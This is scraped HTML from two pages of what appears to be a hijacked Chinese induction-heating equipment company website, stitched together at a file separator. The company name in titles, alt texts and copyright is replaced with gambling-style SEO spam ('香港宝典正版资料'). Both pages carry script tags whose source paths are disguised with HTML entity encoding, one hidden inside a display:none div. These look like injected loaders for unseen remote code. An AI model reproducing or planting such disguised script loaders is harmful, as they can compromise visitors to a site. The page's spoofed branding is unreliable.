                        <li> <a href="/article/chanpinbaodao/486.html"  title="淬火后出现变形现象，是由哪些因素引起的？">淬火后出现变形现象，是由哪些因素引起的？</a> </li>
                        <li> <a href="/article/chanpinbaodao/485.html"  title="感应加热设备进行表面淬火，有哪些特点与工艺要点？">感应加热设备进行表面淬火，有哪些特点与工艺要点？</a> </li>
                        <li> <a href="/article/chanpinbaodao/484.html"  title="感应加热设备在选择型号方面有哪些要点需要注意？">感应加热设备在选择型号方面有哪些要点需要注意？</a> </li>
                        <li> <a href="/article/chanpinbaodao/483.html"  title="超音频加热设备的好坏如何分辨？教你六大招！">超音频加热设备的好坏如何分辨？教你六大招！</a> </li>
                        <li> <a href="/article/chanpinbaodao/470.html"  title="关于高频淬火设备，你了解多少？">关于高频淬火设备，你了解多少？</a> </li>
                        <li> <a href="/article/chanpinbaodao/467.html"  title="如何根据工件的不同来选择感应加热设备的功率和频率？">如何根据工件的不同来选择感应加热设备的功率和频率？</a> </li>
             
          </ul>
        </div>
      </div>
         
    </div>
  </div>
    
    <!--友情链接开始-->

    <div class="links w1200"> <span>友情链接：</span>

            <a href="https://www.jyp100.com"  target="_blank"  style="padding: 0 10px;">高频焊机厂家 </a>
            <a href="https://www.cshongchuang.cn"  target="_blank"  style="padding: 0 10px;">电机转子热套 </a>
            <a href="http://www.jyp100.cn"  target="_blank"  style="padding: 0 10px;">感应加热设备 </a>
            <a href="http://www.hochgp.com"  target="_blank"  style="padding: 0 10px;">高频感应加热 </a>
      
    </div>

    <!--友情链接结束-->
    <!--页尾开始-->

  <div class="footer_main">

    <div class="footer w1200 clearfix wow slideInUp">


      <!--底部导航开始-->

      <ul class="botnavlist fl">
                <li><a href="/single/guanyuhongchuang.html" title="关于宏创">关于宏创</a>
          <div class="drop clearfix">
                        <a href="/single/gongsijianjie.html" title="公司简介">公司简介</a>
                        <a href="/images/gsry.html" title="公司荣誉">公司荣誉</a>
                        <a href="/images/gongchangzhanshi.html" title="工厂展示">工厂展示</a>
                        <a href="/images/tuanduifengcai.html" title="团队风采">团队风采</a>
                      </div>
        </li>
                <li><a href="/article/kehuanli.html" title="客户案例">客户案例</a>
          <div class="drop clearfix">
                        <a href="/article/jiadianxingye832.html" title="家电行业">家电行业</a>
                        <a href="/article/zhilingxingye419.html" title="制冷行业">制冷行业</a>
                        <a href="/article/qichexingyes.html" title="汽车行业">汽车行业</a>
                        <a href="/article/wujinxingye948.html" title="五金行业">五金行业</a>
                        <a href="/article/weiyuxingye423.html" title="卫浴行业">卫浴行业</a>
                        <a href="/article/daojuxingye512.html" title="刀具行业">刀具行业</a>
                      </div>
        </li>
                <li><a href="/product/dingzhizhuanji.html" title="定制专机">定制专机</a>
          <div class="drop clearfix">
                        <a href="/product/duanzaojiareshebei.html" title="锻造加热设备">锻造加热设备</a>
                        <a href="/product/qianhanji.html" title="钎焊机">钎焊机</a>
                        <a href="/product/cuihuoshebei.html" title="淬火设备">淬火设备</a>
                      </div>
        </li>
                <li><a href="/product/chanpinzhongxin.html" title="产品中心">产品中心</a>
          <div class="drop clearfix">
                        <a href="/product/gaopinshebei.html" title="高频设备">高频设备</a>
                        <a href="/product/zhongpinshebei.html" title="中频设备">中频设备</a>
                        <a href="/product/shuzishishebei.html" title="数字式设备">数字式设备</a>
                        <a href="/product/fenglingshishebei.html" title="风冷式设备">风冷式设备</a>
                        <a href="/product/chaogaopinshebei.html" title="超高频设备">超高频设备</a>
                        <a href="/product/shouchishishebei.html" title="手持式设备">手持式设备</a>
                        <a href="/product/peitaoshebei.html" title="配套设备">配套设备</a>
                      </div>
        </li>
              </ul>

      <!--底部导航结束-->

      <!--联系方式开始-->

      <div class="qcode fr">

        <div class="btel fl">

          <p class="p1">电话</p>

          <p class="p2">0512-52137966</p>

          <p class="p3">邮　箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="365e557655455e595851555e43575851185558">[email&#160;protected]</a></p>

          <p class="p3">手　机：199 5101 1533</p>

          <p class="p3">地　址：江苏省苏州市常熟市碧溪西路2号</p>

        </div>

        <img class="ewm fr" src="/uploads/img/chat.png" alt="超高频加热机-高频感应加热设备-高频钎焊设备-中频加热设备-高频退火设备-感应加热设备-香港宝典正版资料">
        
      </div>

      <!--联系方式结束-->

    </div>

    <!--版权开始-->

    <div class="copymain">

      <div class="w1200 clearfix">

        <p class="">Copyright © 2012 - 2025  <a href="/" rel="nofollow" target="_blank">香港宝典正版资料</a> 版权所有&nbsp;&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备15042640号-4</a>   <span ><img src="/uploads/img/gaba.png" />  <a rel="nofollow" target="__blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32058102001643">苏公网安备 32058102001643号</a></span>&nbsp;&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">网站地图</a></p>
        
       <!-- <p><a href="javascript:scroll(0,0)">返回顶部</a></p>-->



      </div>

    </div>

    <!--版权结束-->

  </div>

  <!--页尾结束-->
  
  
    <!--浮动客服开始-->

  <dl class="toolbar" id="toolbar">

    <dd><a class="zxzx" target="_blank" href="https://affim.baidu.com/unique_19326051/chat?siteId=19228951/and/userId=19326051/and/siteToken=993b77bea5916906a92c524db8ab1878"><span></span>在线咨询</a></dd>

    <dd><a class="code" href="javascript:;"><span></span>微信咨询</a>

      <ul class="pop pop-code">

        <li><img src="/uploads/img/chat.png" alt="超高频加热机-高频感应加热设备-高频钎焊设备-中频加热设备-高频退火设备-感应加热设备-香港宝典正版资料">

          <h3>扫码一对一沟通</h3>

        </li>

      </ul>

    </dd>

    <dd><a class="bj tanbtn" href="javascript:;"><span></span>联系电话</a>

      <div class="slide side_tel">0512-52137966</div>

    </dd>

    <dd><a class="top" href="javascript:;" id="gotop"><span></span>返回顶部</a></dd>

  </dl>

  <!--浮动客服结束-->

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script language="javascript" type="text/javascript" src="/public/static/index/js/aos.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/app.js"></script>

  <script type="text/javascript">

    AOS.init({

      easing: 'ease-out-back',

      duration: 1000

    });

  </script>

  <script language="javascript" type="text/javascript" src="/public/static/index/js/wow.js"></script>
  <script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
      new WOW().init();
    };
  </script>

  <script language="javascript" type="text/javascript" src="/public/static/index/js/main.js"></script>
  <script type="text/javascript">
    $('.prolist li').hover(
      function () {
        $(this).addClass('on').siblings().removeClass('on');
        $('.procont').eq($(this).index()).show().siblings().hide();
      }
    )
    $(function () {
      // $('.header .header-new .nav ul li').eq(0).addClass('on');

      $('.index-case .case-new .content .con-left ul li').eq(0).addClass('on');
      var default_id = $('.index-case .case-new .content .con-left ul li').eq(0).data('id');

      var _url = '/cases/flag_case/' + default_id;
      $('.index-case .case-new .content .list').load(_url);

      $('.index-case .case-new .content .con-left ul li').click(function () {
        var k = $(this).data("id")
        //            alert(k);
        $(this).addClass('on').siblings().removeClass('on');
        var _url = '/cases/flag_case/' + k;
        $('.index-case .case-new .content .list').load(_url, function () {
          // $(".index-case .case-new .content .list ul").show()
        });
      })


      jQuery(".index-honor .honor-new .list").slide({ mainCell: ".bd ul", autoPlay: true, autoPage: true, effect: "left", vis: 5 });
      jQuery(".index-highlights .list").slide({ mainCell: ".bd ul", autoPage: true, effect: "left", vis: 1 });

      $('.index-about .about-new .pic').click(function () {
        var video = "/welcome/ajax_video.html";
        $('.v').load(video, function () {
          $(".v").fadeIn();
        });
      });
    })
  </script>
  <script
    type="text/javascript">  var percent_number_step = $.animateNumber.number_step_factories.append(' %')  $('#fun-level').animateNumber({ number: 100, color: '#a78362', 'font-size': '14px', easing: 'easeInQuad', number_step: percent_number_step }, 2000); function animate_num() { var _num01 = $('._banner_num1').text(); var _num02 = $('._banner_num2').text(); var _num03 = $('._banner_num3').text(); var _num04 = $('._banner_num4').text(); $('._banner_num1').prop('number', 0).animateNumber({ number: _num01 }, 1000); $('._banner_num2').prop('number', 0).animateNumber({ number: _num02 }, 1000); $('._banner_num3').prop('number', 0).animateNumber({ number: _num03 }, 1000); $('._banner_num4').prop('number', 0).animateNumber({ number: _num04 }, 1000); }</script>
  <script type="text/javascript">
    var percent_number_step = $.animateNumber.number_step_factories.append(' %')
    $('#fun-level').animateNumber(
      {
        number: 100,
        color: '#a78362',
        'font-size': '14px',

        easing: 'easeInQuad',

        number_step: percent_number_step
      },
      2000
    );
    function animate_num() {
      var _num01 = $('._banner_num1').text();
      var _num02 = $('._banner_num2').text();
      var _num03 = $('._banner_num3').text();
      var _num04 = $('._banner_num4').text();
      $('._banner_num1').prop('number', 0).animateNumber({ number: _num01 }, 1000);
      $('._banner_num2').prop('number', 0).animateNumber({ number: _num02 }, 1000);
      $('._banner_num3').prop('number', 0).animateNumber({ number: _num03 }, 1000);
      $('._banner_num4').prop('number', 0).animateNumber({ number: _num04 }, 1000);
    }
  </script>
<script type="text/javascript">var root_dir="";var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer_v_v1_7_7_0.js"></script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fc244f3fe4f4308b7905bc58c112809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yymjq.com/tag/yeyazhusaibengxinghaojicanshudaquan/
body_size: 47640
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <script></script>
  <meta charset="utf-8"/>
  <title>香港宝典正版资料-资料免费精选</title>
  <meta name="description" content="香港宝典正版资料是一家专业从事高频感应加热设备的高新技术厂家,可根据客户需求定制批量生产,产品包含数字式设备、高频设备、中频设备、超高频/手持式设备等，广泛应用于金属淬火、退火、熔炼、钎焊、锻造、热拆、热装等领域。" />
  <meta name="keywords" content="香港宝典正版资料" />
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <meta name="author" content="order by ">
  <meta name="viewport" content="width=1380">
  <link href="/public/static/index/css/aos.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/index.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/style.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/common.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/animate.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/public/static/index/css/mycss.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery2.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.superslide.2.1.1.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/index.min.js"></script>
<script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.animatenumber.js"></script>
<script type="text/javascript" src="/public/static/common/js/ey_global_v_v1_7_7.js"></script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
  <body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">香港宝典正版资料-资料免费精选</a></h1></nav>
    <div class="top">
	<div class="w1200 clearfix">
	  <div class="fl">
		您好，欢迎进入香港宝典正版资料官网！
	  </div>
	  <div class="fr">
				<a href="/article/kehuanli.html">客户案例</a>
				<a href="/single/lianxiwomen.html">联系我们</a>
				<a href="/tag/yeyazhusaibengxinghaojicanshudaquan/JavaScript:/" class="gzh"><img src="/public/static/index/picture/icon_03.png">微信号<span class="gzh-ewm"><img src="/uploads/img/chat.png"></span></a>
	  </div>
	</div>
  </div>
  <div class="head">
	<div class="w1200 clearfix">
	  <div class="fl">
		<a href="/" title="香港宝典正版资料"><img src="/uploads/img/logo.jpg" title="香港宝典正版资料" alt="香港宝典正版资料"></a>
	  </div>
	  <div class="head-r fr" style="margin-top: 10px;">
		<img src="/public/static/index/picture/telhead.png">
		<p>
		  电话<br>
		  手机
		</p><b>0512-52137966<br>199 5101 1533</b>
	  </div>
	</div>
  </div>
  <div class="nav">
	<div class="w1200 clearfix">
	  <ul class="clearfix fl">
		<li class='active'><a href="/">首页</a></li>
				<li class="">
		  <a href="/single/guanyuhongchuang.html">关于宏创</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/single/gongsijianjie.html">公司简介</a>
			</li>
						<li>
			  <a href="/images/gsry.html">公司荣誉</a>
			</li>
						<li>
			  <a href="/images/gongchangzhanshi.html">工厂展示</a>
			</li>
						<li>
			  <a href="/images/tuanduifengcai.html">团队风采</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/kehuanli.html">客户案例</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/article/jiadianxingye832.html">家电行业</a>
			</li>
						<li>
			  <a href="/article/zhilingxingye419.html">制冷行业</a>
			</li>
						<li>
			  <a href="/article/qichexingyes.html">汽车行业</a>
			</li>
						<li>
			  <a href="/article/wujinxingye948.html">五金行业</a>
			</li>
						<li>
			  <a href="/article/weiyuxingye423.html">卫浴行业</a>
			</li>
						<li>
			  <a href="/article/daojuxingye512.html">刀具行业</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/product/dingzhizhuanji.html">定制专机</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/product/duanzaojiareshebei.html">锻造加热设备</a>
			</li>
						<li>
			  <a href="/product/qianhanji.html">钎焊机</a>
			</li>
						<li>
			  <a href="/product/cuihuoshebei.html">淬火设备</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/product/chanpinzhongxin.html">产品中心</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/product/gaopinshebei.html">高频设备</a>
			</li>
						<li>
			  <a href="/product/zhongpinshebei.html">中频设备</a>
			</li>
						<li>
			  <a href="/product/shuzishishebei.html">数字式设备</a>
			</li>
						<li>
			  <a href="/product/fenglingshishebei.html">风冷式设备</a>
			</li>
						<li>
			  <a href="/product/chaogaopinshebei.html">超高频设备</a>
			</li>
						<li>
			  <a href="/product/shouchishishebei.html">手持式设备</a>
			</li>
						<li>
			  <a href="/product/peitaoshebei.html">配套设备</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/xinwendongtai.html">新闻动态</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/article/hcdongtai.html">宏创动态</a>
			</li>
						<li>
			  <a href="/article/xingyezixun.html">行业资讯</a>
			</li>
						<li>
			  <a href="/article/chanpinbaodao.html">产品报道</a>
			</li>
						<li>
			  <a href="/article/wmzx.html">外贸资讯</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/images/Industry.html">行业方案</a>
		  		  <ul class="nav-list">
						<li>
			  <a href="/images/jiadianxingye.html">家电行业</a>
			</li>
						<li>
			  <a href="/images/zhilingxingye.html">制冷行业</a>
			</li>
						<li>
			  <a href="/images/qichexingye.html">汽车行业</a>
			</li>
						<li>
			  <a href="/images/wujinxingye.html">五金行业</a>
			</li>
			   
		  </ul>
		  		</li>
				<li class="">
		  <a href="/article/cjwt.html">常见问题</a>
		  		</li>
				<li class="">
		  <a href="/single/lianxiwomen.html">联系我们</a>
		  		</li>
			  </ul>
	</div>
  </div>
  <script language="javascript" type="text/javascript" src="/public/static/index/js/jquery.slider.min.js"></script>
  <script type="text/javascript" src="/public/static/index/css/jquery.slider.js"></script>
  <!--幻灯片大图开始-->
  <div class="welcome" style="opacity: 0;display: block;">
  </div>
  <div class="first">
    <div class="banner-box box i_banner">
      <div>
        <div class="slider">
                    <div>
            <a href="/product/chanpinzhongxin.html" target="_blank"><img src="/uploads/allimg/20230210/1-23021015452T42.jpg" alt="高频加热设备"  width="100%" height="100%"/></a>
          </div>
                  </div>
      </div>
      <div class="_banner_nav">
        <div class="banner_wrap">
          <div class="banner_bar_hd">
            <span class="_title01">企业愿景<i class="_border"></i></span>
            <span class="_title02">提供行业内先进的高频加热智能技术与服务，以先进的技术、优质的服务，帮助客户实现更高、更快的价值成长。</span>
          </div>
          <div class="banner_bar_bd fix">
            <div class="bd_l">
              <div class="bd_l_box fix">
                <dl>
                  <dt>
                    <i class="_banner_num1 animateNum" data-animatetype="num" data-animatetarget="1998">20</i>
                    <em>年</em>
                  </dt>
                  <dd>
                    感应加热行业经验
                  </dd>
                </dl>
                <dl>
                  <dt>
                    <i class="_banner_num2">33</i>
                    <em>项</em>
                  </dt>
                  <dd>
                    发明及实用型专利
                  </dd>
                </dl>
                <dl>
                  <dt>
                    <i class="_banner_num3">2668</i>
                    <em>家</em>
                  </dt>
                  <dd>
                    合作客户
                  </dd>
                </dl>
                <dl style="border:none;">
                  <dt>
                    <i class="_banner_num4">3500</i>
                    <em>㎡</em>
                  </dt>
                  <dd>
                    工厂建筑面积
                  </dd>
                </dl>
                <div style="clear:both;">
                </div>
              </div>
            </div>
            <div class="bd_r r">
              <div class="bd_r_box">
                <a href="##" class="i_banner_ewm_ico" id="_banner_ewm"></a>
                <div class="_r_box_ewm">
                  <div class="_r_box_ewm fix">
                    <div class="ewm_img l">
                      <span class="img_box rect-100"><img src="/uploads/img/chat.png" alt="扫码关注"
                          class="full"></span>
                    </div>
                    <div class="ewm_titl r">
                      <div class="_title_box">
                        微信客服
                        <br> 扫码添加宏创工程师
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!--幻灯片大图结束-->
  <div class="fuwu">
    <div class="main_tit">
      <div class="title">
        产品应用
      </div>
      <div class="intro">
        感应加热设备根据你的需求，选择相应的设备用途
      </div>
    </div>
    <ul class="fuwu_cont">
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/gaopinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu1.png">
          </div>
          <div class="name">
            淬火应用
          </div>
          <div class="intro">
            适用于各种工件淬火和回火，如轴类、齿轮类、盘类状等零件的感应淬火
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/zhongpinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu2.png">
          </div>
          <div class="name">
            钎焊应用
          </div>
          <div class="intro">
            焊接广泛用于焊接钢、铜、不锈钢、高温合金等的具有对称形状焊件
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/chaogaopinshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu3.png">
          </div>
          <div class="name">
            感应加热
          </div>
          <div class="intro">
            利用电磁感应使被加热的材料的内部产生电流，依靠这些涡流的能量达到加热目的
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/shouchishishebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu4.png">
          </div>
          <div class="name">
            熔炼应用
          </div>
          <div class="intro">
            适用于钢、不锈钢、铁、铜、黄铜、金、银、铝、等金属和贵金属的加热熔炼
          </div>
        </a> </li>
      <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/qianhanji.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu5.png">
          </div>
          <div class="name">
            锻造应用
          </div>
          <div class="intro">
            利用锻压机械对金属坯料施加压力，使其生产塑性变形以获得具有一定机械性能
          </div>
        </a> </li>
              <li class="wow zoomIn animated" style="visibility: visible; animation-name: zoomIn;"> <a target="_blank"
          href="/product/duanzaojiareshebei.html">
          <div class="fuwu_img">
            <img src="/public/static/index/picture/fuwu6.png">
          </div>
          <div class="name">
            退火应用
          </div>
          <div class="intro">
            适用于焊管后的焊缝退火、线、管、片材光亮退火，不锈钢器皿拉伸后退火
          </div>
        </a> </li>
    </ul>
  </div>
    <div class="guanyubg" id="part_01">
    <div class="guanyu">
      <div class="wow rotateInDownLeft animated" style="visibility: visible; animation-name: rotateInDownLeft;">
        <div class="video">
          <img src="/public/static/index/image/about.jpg" id="see1">
          <div id="video" style="display:none;">
            <video id="video1" controls="controls" width="400" height="258" align="middle">
              <source src="#/lvshangjia2017.mp4" type="video/mp4">
            </video>
          </div>
        </div>
      </div>
      <div class="about">
        <div class="tit">
          香港宝典正版资料        </div>
        <div class="cont">
          宏创高频加热位于江苏省苏州市常熟经济技术开发区内，是一家科技型高新技术企业，公司拥有全数字、智能型感应加热核心专利，专注于全系列数字化感应加热电源及自动化生产线的研发、生产和销售,产品涉及航空航天、机械制造、电力电子、五金机电、五金工具、制冷暖通等行业及领域。我厂在感应加热领域拥有20年经验，服务过数百个行业，超过2000多家客户，并且持续为数十家军工企业提供产品和服务，助力国防事业！
 <li> <span>宏创高频加热宗旨： 让每一个客户都用好高频加热机，20年风雨，感恩您选择了我们！</span> <em></em> </li>
        </div>
      </div>
    </div>
  </div>
  <div class="youshibg">
    <div class="youshi">
      <div class="main_tit">
        <div class="title">
          宏创高频 · 实力可鉴
        </div>
        <div class="intro">
          感应加热设备定制设计方案提供商
        </div>
      </div>
      <ul class="cont">
        <li class="bg1 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
              雄厚实力，多年设计制造经验
            </div>
            <div class="con">
             20年行业经验，一直从事于感应热设备研发、生产、销售、维修，有着丰富的理论和实践经验。
            </div>
          </div>
        </li>
        <li class="bg2 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
              资质认证，提供整套解决方案
            </div>
            <div class="con">
              严格的制造工艺，严密的质量体系，始终按照ISO9001质量体系生产，确保产品的“零缺陷”。
            </div>
          </div>
        </li>
        <li class="bg3 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
            万千客户，共同的标准选择  
            </div>
            <div class="con">
              专业研发团队，与多家高校合作， 专注产品更新迭代，荣获发明专利多项 ，实用新型专利33项等。
            </div>
          </div>
        </li>
        <li class="bg4 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
             节约成本，等于节约之源头
            </div>
            <div class="con">
             宏创高频厂家直供，缩短厂家与买家的距离，没有中间环节，把利润直接让给买家！
            </div>
          </div>
        </li>
        <li class="bg5 text_r wow slideInLeft animated" style="visibility: visible; animation-name: slideInLeft;">
          <div class="licon">
            <div class="tit">
             环保安全，符合于消防要求
            </div>
            <div class="con">
             无污染，无噪音，无明火，无幅射，告别传统火焰、煤碳、火炉的污染加热方式。
            </div>
          </div>
        </li>
        <li class="bg6 wow slideInRight animated" style="visibility: visible; animation-name: slideInRight;">
          <div class="licon2">
            <div class="tit">
              一次结缘，终生的质保无忧
            </div>
            <div class="con">
              客服响应1小时，24小时到达现场解决问题，一年保修，终身维护。
            </div>
          </div>
        </li>
      </ul>
    </div>
  </div>
    <div class="zsjm">
    <div class="zqwr">
      <div class="zqwr_con min-width">
        <div class="main_tit">
          <div class="title">
            你必须知道选择感应加热设备厂家的标准
          </div>
          <div class="intro">
            严格的标准是成功的前提；选择不对，努力白费
          </div>
        </div>
        <div class="content">
          <dl class="clearfix">
            <dt>
            </dt>
            <dd>
              <ul>
                <li> <span>高频加热设备制造商</span> <em></em> </li>
                <li> <span>比同类型产品效率高</span> <em></em> </li>
                <li> <span>为客户降低生产成本</span> <em></em> </li>
                <li> <span>已获得多项专利资质</span> <em></em> </li>
                <li> <span>与多家企业达成合作</span> <em></em> </li>
                <li> <span>出口多个国家和地区</span> <em></em> </li>
                <li> <span>可靠的产品质量性能</span> <em></em> </li>
              </ul>
            </dd>
          </dl>
        </div>
      </div>
    </div>
  </div>
    <div class="index-honor" style="background: url('/public/static/index/image/index_bg4.jpg') center no-repeat;">
    <div class="honor-new">
      <div class="main_tit">
        <div class="title">
          产品中心        </div>
        <div class="intro">
          Product show        </div>
      </div>
      <div class="list">
        <div class="bd">
          <ul>
                        <li><a href="/product/fenglingshishebei/1160.html"><img width="100%" src="/uploads/allimg/20240717/1-240GG3411S35.jpg" alt="HC900-20风冷式感应加热设备"></a> </li>
                        <li><a href="/product/chaogaopinshebei/497.html"><img width="100%" src="/uploads/allimg/20210909/2-210ZZ954442Z.jpg" alt="超高频设备10KW"></a> </li>
                        <li><a href="/product/lingshuita/219.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q51TaF.jpg" alt="工业冷水塔"></a> </li>
                        <li><a href="/product/fenglingshishebei/193.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34R5550.jpg" alt="风冷式高频感应加热机"></a> </li>
                        <li><a href="/product/shouchishishebei/192.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34A5J3.jpg" alt="手持式高频加热机PHC-30模拟式"></a> </li>
                        <li><a href="/product/shouchishishebei/191.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34544c1.jpg" alt="手持式高频感应加热设备40KW"></a> </li>
                        <li><a href="/product/shouchishishebei/190.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q34410131.jpg" alt="便携式数字感应加热设备30KW"></a> </li>
                        <li><a href="/product/chaogaopinshebei/189.html"><img width="100%" src="/uploads/allimg/20210518/1-21051Q33UYP.jpg" alt="超高频感应加热设备30KW"></a> </li>
               
          </ul>
        </div>
        <div class="hd">
          <a class="prev"></a>
          <a class="next"></a>
        </div>
      </div>
    </div>
  </div>
    <div class="probg">
    <div class="pro">
      <div class="main_tit">
        <div class="title">
          行业方案        </div>
        <div class="intro">
          Industry Scheme        </div>
      </div>
      <div class="prolist">
        <ul>
                    <li>家电行业</li>
                    <li>制冷行业</li>
                    <li>汽车行业</li>
                    <li>五金行业</li>
          
        </ul>
      </div>
      <div class="procon">
        <div class="procont" style="display: block;">
          <ul>
                        <li><a href="/images/jiadianxingye/1386.html">
                <div class="img">
                  <img src="/uploads/allimg/20250717/3-250GG63A1Z3.jpg" alt="过滤器高频焊接专机视频">
                </div>
                <div class="name">
                  过滤器高频焊接专机视频                </div>
              </a></li>
                        <li><a href="/images/jiadianxingye/1385.html">
                <div class="img">
                  <img src="/uploads/allimg/20250718/1-250GQ60510I1.png" alt="过滤器自动化高频焊接专机">
                </div>
                <div class="name">
                  过滤器自动化高频焊接专机                </div>
              </a></li>
                        <li><a href="/images/jiadianxingye/197.html">
                <div class="img">
                  <img src="/uploads/allimg/20210518/1-21051Q51046207.jpg" alt="电机行业自动化感应加热解决方案">
                </div>
                <div class="name">
                  电机行业自动化感应加热解决方案                </div>
              </a></li>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
        <div class="procont" style="display: none;">
          <ul>
               
          </ul>
        </div>
      </div>
    </div>
    <div class="more-btn">
      <a href="/images/Industry.html" target="_blank" ref="nofollow">更多案例</a>
    </div>
  </div>
    <div class="ipatent_main">

    <div class="w1200 floor">
      <div class="title wow slideInUp">

        <h3><b>核心技术专利实力值得信赖</b></h3>

        <p>Technology Patent</p>

      </div>

      <div class="ipatent wow slideInUp">
        <div class="item"><a class="trans clearfix" href="javascript:;">

            <div class="img fl"><img src="/public/static/index/picture/js1.png" alt="材料不一样，质量就不一样"></div>

            <div class="txt fl">

              <h3>专利技术，高效节能</h3>

              <p>国家认证行业产品专利技术及最大限度降低您的成本！</p>

            </div>

          </a></div>



        <div class="item"><a class="trans clearfix" href="javascript:;">

            <div class="img fl"><img src="/public/static/index/picture/js2.png" alt="技术不一样，品质就不一样"></div>

            <div class="txt fl">

              <h3>技术不一样，品质就不一样</h3>

              <p>公司全力开发了新一代感应加热设备,欧盟CE认证产品。</p>

            </div>

          </a></div>
      </div>

    </div>

  </div>

  <!--服务流程开始-->

  <div class="floor_3_main">

    <div class="floor_3 w1200">
      <div class="main_tit">
        <div class="title">
          服务流程
        </div>
        <div class="intro">
        <p>Service Flow</p>
          根据国家质量标准检测验收、确保合格再交付使用
        </div>
      </div>

      <div class="liuc wow slideInLeft" data-wow-delay=".7s">

        <ul class="list clearfix">



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc1.png" alt="了解需求"></p>

              了解需求
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc2.png" alt="提供图纸"></p>

              提供图纸
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

              <p><img src="/public/static/index/picture/lc3.png" alt="制定方案"></p>

              制定方案
            </div>

            <span class="jtou"></span>
          </li>



          <li class="item">

            <div class="Piece">

